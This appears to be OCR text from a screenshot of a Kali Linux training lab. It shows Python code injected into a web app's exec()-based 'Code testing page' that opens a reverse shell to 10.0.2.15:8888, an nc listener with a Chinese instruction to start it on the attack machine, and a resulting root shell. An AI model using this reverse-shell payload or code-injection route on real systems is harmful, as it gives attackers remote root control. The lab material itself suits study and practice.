 Leave a message - Mozilla Firefox
Leave a message
10.0.2.5:5000/admin
Kali Linux
Kali Training
Kali
Admin page
Code testing page
Status:
Nothing was ran. Input some code to exec()
Code input:
Test code
socket.SOCK_STREAM)
s.connect(("10.0.2.15", 8888))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
root@kali: /home/zh
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 08:00:27:48:7e:a4 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 401sec preferred_lft 401sec
inet6 fe80::a00:27ff:fe48:7ea4/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(root💀kali)-[/home/zh]
└─# nc -nvlp 8888
先在攻击机上使用 nc 监听对应端口
listening on [any] 8888 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 35813
/app # whoami
whoami
root
/app #